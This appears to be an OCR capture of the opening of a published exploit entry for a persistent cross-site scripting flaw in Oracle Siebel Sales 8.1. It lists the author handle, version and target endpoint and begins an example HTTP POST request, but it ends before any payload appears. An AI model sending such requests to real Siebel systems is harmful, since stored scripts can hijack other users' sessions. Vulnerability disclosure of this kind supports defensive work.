
# Exploit Title : Oracle Siebel Sales 
8.1 - Persistent Cross-Site Scripting

# Exploit Author : omurugur

# Software link: 
https://www.oracle.com/tr/applications/siebel
# Effective version : Oracle Siebel 
Sales 8.1

# CVE: N/A

# Examples Request;

POST /salesADMIN_trk/start.swe HTTP/1.1

Content-Type: application/x-www-form-
urlencoded
